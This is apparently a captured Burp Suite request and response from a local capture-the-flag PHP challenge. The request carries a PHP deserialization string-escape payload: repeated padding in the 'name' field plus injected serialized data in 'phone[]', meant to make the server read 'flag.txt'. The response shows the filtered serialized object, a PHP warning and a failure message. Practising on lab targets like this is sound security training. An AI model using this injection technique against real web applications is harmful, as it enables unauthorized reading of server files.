 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /problem.php?cata=ob2ject HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
name=OTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QA
QOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOT
L_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_Q
AQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQ&phone[]=
1";s:5:"phone";a:1:{i:0;s:3:"456";}s:5:"email";s:8:"flag.txt";}
&email=789
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 Sep 2021 13:17:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 519
O:6:"escape":3:{s:4:"name";s:196:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerh
ackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:5:"pho
ne";a:1:{i:0;s:64:"1";s:5:"phone";a:1:{i:0;s:3:"456";}s:5:"email";s:8:"flag.txt";} ";}s:5:"email";s:4:"789 ";}<br />
<b>Warning</b>: get_object_vars() expects parameter 1 to be object, boolean given in
<b>C:\phpstudy_pro\www\problem.php</b> on line <b>65</b><br />
I'm sorry to tell you that you are wrong
? < + > Type a search term 0 matches